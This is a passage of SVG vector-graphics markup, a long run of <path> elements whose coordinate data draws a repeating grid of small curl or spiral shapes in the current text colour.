.624,0,0,1-1.225-.168.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H49.869a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H43.734a2.077,2.077,0,0,0-1.858-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.064,2.064,0,0,0,.223.933H37.6a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H31.464a2.077,2.077,0,0,0-1.859-3.014.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H25.328a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H19.193a2.063,2.063,0,0,0,.223-.933,2.084,2.084,0,0,0-2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.067,2.067,0,0,0,.223.933H13.058a2.063,2.063,0,0,0,.223-.933A2.084,2.084,0,0,0,11.2,74.663a.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.063,2.063,0,0,0,.223.933H6.923a2.077,2.077,0,0,0-1.858-3.014.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.065,2.065,0,0,0,.223.933H1.944Z" fill="currentColor"/>
    <path id="Path_2001" data-name="Path 2001" d="M12.872,35.209a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -21.78)" fill="currentColor"/>
    <path id="Path_2002" data-name="Path 2002" d="M28.7,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,33.128a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -21.78)" fill="currentColor"/>
    <path id="Path_2003" data-name="Path 2003" d="M46.613,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -21.78)" fill="currentColor"/>
    <path id="Path_2004" data-name="Path 2004" d="M64.524,35.834a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -21.78)" fill="currentColor"/>
    <path id="Path_2005" data-name="Path 2005" d="M82.435,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -21.78)" fill="currentColor"/>
    <path id="Path_2006" data-name="Path 2006" d="M100.346,35.834a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -21.78)" fill="currentColor"/>
    <path id="Path_2007" data-name="Path 2007" d="M118.257,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -21.78)" fill="currentColor"/>
    <path id="Path_2008" data-name="Path 2008" d="M136.168,35.834a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -21.78)" fill="currentColor"/>
    <path id="Path_2009" data-name="Path 2009" d="M19.746,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-11.614 -11.653)" fill="currentColor"/>
    <path id="Path_2010" data-name="Path 2010" d="M37.657,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-23.389 -11.653)" fill="currentColor"/>
    <path id="Path_2011" data-name="Path 2011" d="M55.568,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-35.165 -11.653)" fill="currentColor"/>
    <path id="Path_2012" data-name="Path 2012" d="M73.48,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-46.942 -11.653)" fill="currentColor"/>
    <path id="Path_2013" data-name="Path 2013" d="M91.391,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-58.717 -11.653)" fill="currentColor"/>
    <path id="Path_2014" data-name="Path 2014" d="M109.3,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-70.493 -11.653)" fill="currentColor"/>
    <path id="Path_2015" data-name="Path 2015" d="M127.213,21.887a2.081,2.081,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.081" transform="translate(-82.269 -11.653)" fill="currentColor"/>
    <path id="Path_2016" data-name="Path 2016" d="M145.123,21.887a2.081,2.081,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.081,2.081" transform="translate(-94.045 -11.653)" fill="currentColor"/>
    <path id="Path_2017" data-name="Path 2017" d="M12.872,66.017a2.084,2.084,0,0,0-2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -42.035)" fill="currentColor"/>
    <path id="Path_2018" data-name="Path 2018" d="M28.7,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,63.935a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -42.035)" fill="currentColor"/>
    <path id="Path_2019" data-name="Path 2019" d="M46.613,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -42.035)" fill="currentColor"/>
    <path id="Path_2020" data-name="Path 2020" d="M64.524,66.641a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -42.035)" fill="currentColor"/>
    <path id="Path_2021" data-name="Path 2021" d="M82.435,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -42.035)" fill="currentColor"/>
    <path id="Path_2022" data-name="Path 2022" d="M100.346,66.641a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -42.035)" fill="currentColor"/>
    <path id="Path_2023" data-name="Path 2023" d="M118.257,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -42.035)" fill="currentColor"/>
    <path id="Path_2024" data-name="Path 2024" d="M136.168,66.641a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-88.157 -42.035)" fill="currentColor"/>
    <path id="Path_2025" data-name="Path 2025" d="M19.746,51.238a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -31.908)" fill="currentColor"/>
    <path id="Path_2026" data-name="Path 2026" d="M37.657,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -31.908)" fill="currentColor"/>
    <path id="Path_2027" data-name="Path 2027" d="M55.568,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -31.908)" fill="currentColor"/>
    <path id="Path_2028" data-name="Path 2028" d="M73.48,51.238a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -31.908)" fill="currentColor"/>
    <path id="Path_2029" data-name="Path 2029" d="M91.391,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -31.908)" fill="currentColor"/>
    <path id="Path_2030" data-name="Path 2030" d="M109.3,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -31.908)" fill="currentColor"/>
    <path id="Path_2031" data-name="Path 2031" d="M127.213,51.238a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -31.908)" fill="currentColor"/>
    <path id="Path_2032" data-name="Path 2032" d="M144.4,49.26a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -31.908)" fill="currentColor"/>
    <path id="Path_2033" data-name="Path 2033" d="M12.872,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -62.29)" fill="currentColor"/>
    <path id="Path_2034" data-name="Path 2034" d="M28.7,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.082,2.082,0,1,0,28.7,94.743a.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -62.29)" fill="currentColor"/>
    <path id="Path_2035" data-name="Path 2035" d="M46.613,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-29.278 -62.29)" fill="currentColor"/>
    <path id="Path_2036" data-name="Path 2036" d="M64.524,97.449a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.082.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-41.053 -62.29)" fill="currentColor"/>
    <path id="Path_2037" data-name="Path 2037" d="M82.435,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-52.83 -62.29)" fill="currentColor"/>
    <path id="Path_2038" data-name="Path 2038" d="M100.346,97.449a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-64.605 -62.29)" fill="currentColor"/>
    <path id="Path_2039" data-name="Path 2039" d="M118.257,97.449a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-76.381 -62.29)" fill="currentColor"/>
    <path id="Path_2040" data-name="Path 2040" d="M138.249,96.825a2.084,2.084,0,0,0-2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -62.29)" fill="currentColor"/>
    <path id="Path_2041" data-name="Path 2041" d="M19.746,82.046a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -52.163)" fill="currentColor"/>
    <path id="Path_2042" data-name="Path 2042" d="M37.657,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -52.163)" fill="currentColor"/>
    <path id="Path_2043" data-name="Path 2043" d="M55.568,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -52.163)" fill="currentColor"/>
    <path id="Path_2044" data-name="Path 2044" d="M73.48,82.046a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0A2.082,2.082,0,1,0,73.48,79.34a.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -52.163)" fill="currentColor"/>
    <path id="Path_2045" data-name="Path 2045" d="M91.391,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -52.163)" fill="currentColor"/>
    <path id="Path_2046" data-name="Path 2046" d="M109.3,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0A2.081,2.081,0,1,0,109.3,79.34a.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -52.163)" fill="currentColor"/>
    <path id="Path_2047" data-name="Path 2047" d="M127.213,82.046a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-82.269 -52.163)" fill="currentColor"/>
    <path id="Path_2048" data-name="Path 2048" d="M144.4,80.067a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -52.163)" fill="currentColor"/>
    <path id="Path_2049" data-name="Path 2049" d="M12.872,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -82.545)" fill="currentColor"/>
    <path id="Path_2050" data-name="Path 2050" d="M28.7,128.257a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -82.545)" fill="currentColor"/>
    <path id="Path_2051" data-name="Path 2051" d="M48.695,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -82.545)" fill="currentColor"/>
    <path id="Path_2052" data-name="Path 2052" d="M66.606,127.631a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -82.545)" fill="currentColor"/>
    <path id="Path_2053" data-name="Path 2053" d="M84.517,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -82.545)" fill="currentColor"/>
    <path id="Path_2054" data-name="Path 2054" d="M102.427,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -82.545)" fill="currentColor"/>
    <path id="Path_2055" data-name="Path 2055" d="M120.338,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -82.545)" fill="currentColor"/>
    <path id="Path_2056" data-name="Path 2056" d="M138.249,127.631a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -82.545)" fill="currentColor"/>
    <path id="Path_2057" data-name="Path 2057" d="M19.746,112.853a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-11.614 -72.418)" fill="currentColor"/>
    <path id="Path_2058" data-name="Path 2058" d="M37.657,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -72.418)" fill="currentColor"/>
    <path id="Path_2059" data-name="Path 2059" d="M55.568,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-35.165 -72.418)" fill="currentColor"/>
    <path id="Path_2060" data-name="Path 2060" d="M73.48,112.853a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-46.942 -72.418)" fill="currentColor"/>
    <path id="Path_2061" data-name="Path 2061" d="M91.391,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-58.717 -72.418)" fill="currentColor"/>
    <path id="Path_2062" data-name="Path 2062" d="M109.3,112.853a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-70.493 -72.418)" fill="currentColor"/>
    <path id="Path_2063" data-name="Path 2063" d="M129.294,112.228a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-82.269 -72.418)" fill="currentColor"/>
    <path id="Path_2064" data-name="Path 2064" d="M144.4,110.875a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.081.728.728,0,0,0-.728.728" transform="translate(-94.045 -72.418)" fill="currentColor"/>
    <path id="Path_2065" data-name="Path 2065" d="M12.872,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-5.726 -102.8)" fill="currentColor"/>
    <path id="Path_2066" data-name="Path 2066" d="M28.7,159.064a.626.626,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-17.502 -102.8)" fill="currentColor"/>
    <path id="Path_2067" data-name="Path 2067" d="M48.695,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -102.8)" fill="currentColor"/>
    <path id="Path_2068" data-name="Path 2068" d="M66.606,158.439a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -102.8)" fill="currentColor"/>
    <path id="Path_2069" data-name="Path 2069" d="M84.517,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -102.8)" fill="currentColor"/>
    <path id="Path_2070" data-name="Path 2070" d="M102.427,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-64.605 -102.8)" fill="currentColor"/>
    <path id="Path_2071" data-name="Path 2071" d="M120.338,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-76.381 -102.8)" fill="currentColor"/>
    <path id="Path_2072" data-name="Path 2072" d="M138.249,158.439a2.084,2.084,0,0,0-2.082-2.081.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.082,2.082,0,1,0,4.163,0" transform="translate(-88.157 -102.8)" fill="currentColor"/>
    <path id="Path_2073" data-name="Path 2073" d="M19.746,143.661a.625.625,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -92.672)" fill="currentColor"/>
    <path id="Path_2074" data-name="Path 2074" d="M37.657,143.661a.626.626,0,0,1-.625-.625.728.728,0,1,0-1.456,0,2.082,2.082,0,1,0,2.082-2.082.728.728,0,0,0,0,1.456.625.625,0,1,1,0,1.25" transform="translate(-23.389 -92.672)" fill="currentColor"/>
    <path id="Path_2075" data-name="Path 2075" d="M55.568,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -92.672)" fill="currentColor"/>
    <path id="Path_2076" data-name="Path 2076" d="M73.48,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -92.672)" fill="currentColor"/>
    <path id="Path_2077" data-name="Path 2077" d="M91.391,145.117a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -92.672)" fill="currentColor"/>
    <path id="Path_2078" data-name="Path 2078" d="M109.3,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -92.672)" fill="currentColor"/>
    <path id="Path_2079" data-name="Path 2079" d="M127.213,145.117a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -92.672)" fill="currentColor"/>
    <path id="Path_2080" data-name="Path 2080" d="M144.4,141.681a.728.728,0,0,0,.728.728.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0-.728.728" transform="translate(-94.045 -92.672)" fill="currentColor"/>
    <path id="Path_2081" data-name="Path 2081" d="M12.872,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-5.726 -123.055)" fill="currentColor"/>
    <path id="Path_2082" data-name="Path 2082" d="M30.783,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-17.502 -123.055)" fill="currentColor"/>
    <path id="Path_2083" data-name="Path 2083" d="M48.695,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-29.278 -123.055)" fill="currentColor"/>
    <path id="Path_2084" data-name="Path 2084" d="M66.606,189.247a2.084,2.084,0,0,0-2.081-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-41.054 -123.055)" fill="currentColor"/>
    <path id="Path_2085" data-name="Path 2085" d="M84.517,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.081,2.081,0,1,0,4.163,0" transform="translate(-52.83 -123.055)" fill="currentColor"/>
    <path id="Path_2086" data-name="Path 2086" d="M102.427,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-64.605 -123.055)" fill="currentColor"/>
    <path id="Path_2087" data-name="Path 2087" d="M120.338,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-76.381 -123.055)" fill="currentColor"/>
    <path id="Path_2088" data-name="Path 2088" d="M138.249,189.247a2.084,2.084,0,0,0-2.082-2.081.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,1,0-1.456,0,2.082,2.082,0,0,0,4.163,0" transform="translate(-88.157 -123.055)" fill="currentColor"/>
    <path id="Path_2089" data-name="Path 2089" d="M19.746,174.468a.625.625,0,0,1-.625-.625.728.728,0,0,0-1.456,0,2.081,2.081,0,1,0,2.081-2.082.728.728,0,0,0,0,1.456.625.625,0,0,1,0,1.25" transform="translate(-11.614 -112.927)" fill="currentColor"/>
    <path id="Path_2090" data-name="Path 2090" d="M37.657,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-23.389 -112.927)" fill="currentColor"/>
    <path id="Path_2091" data-name="Path 2091" d="M55.568,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-35.165 -112.927)" fill="currentColor"/>
    <path id="Path_2092" data-name="Path 2092" d="M73.48,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-46.942 -112.927)" fill="currentColor"/>
    <path id="Path_2093" data-name="Path 2093" d="M91.391,175.924a2.082,2.082,0,1,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-58.717 -112.927)" fill="currentColor"/>
    <path id="Path_2094" data-name="Path 2094" d="M109.3,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,0,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-70.493 -112.927)" fill="currentColor"/>
    <path id="Path_2095" data-name="Path 2095" d="M127.213,175.924a2.082,2.082,0,0,0,0-4.163.728.728,0,1,0,0,1.456.625.625,0,1,1-.625.625.728.728,0,0,0-1.456,0,2.084,2.084,0,0,0,2.082,2.082" transform="translate(-82.269 -112.927)" fill="currentColor"/>
